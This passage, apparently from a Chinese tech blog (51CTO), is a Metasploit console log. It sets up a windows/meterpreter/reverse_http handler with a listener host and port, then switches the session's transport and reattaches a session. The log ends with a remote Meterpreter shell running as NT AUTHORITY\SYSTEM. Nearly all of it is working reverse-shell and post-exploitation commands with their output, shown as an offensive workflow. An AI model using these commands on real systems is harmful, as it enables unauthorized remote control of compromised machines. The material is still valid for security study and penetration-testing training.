 /meterpreter/reverse_http
PAYLOAD => windows/meterpreter/reverse_http
msf exploit(handler) > set LPORT 8080
LPORT => 8080
msf exploit(handler) > set LHOST 192.168.213.5
LHOST => 192.168.213.5
msf exploit(handler) > run -j
[*] Exploit running as background job.
[*] Started HTTP reverse handler on
http://0.0.0.0:8080/
[*] Starting the payload handler...
msf exploit(handler) > sessions -i 1
[*] Starting interaction with 1...
meterpreter > transport next
[*] Changing to next transport ...
[+] Successfully changed to the next transport,
killing current session.
[*] 192.168.216.10 - Meterpreter session 1 closed.
Reason: User exit
[*] 192.168.216.10:49352 (UUID:
f0ff1af7012d14e2/x86=1/windows=1/2017-11-18T12:05:54Z)
Attaching orphaned/stageless session ...
msf exploit(handler) > [*] Meterpreter session
2 opened (192.168.216.5:8080 -> 192.168.216.10:49352)
at 2017-11-18 12:24:33 +0000
msf exploit(handler) > sessions -i 2
[*] Starting interaction with 2...
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >
@51CTO博客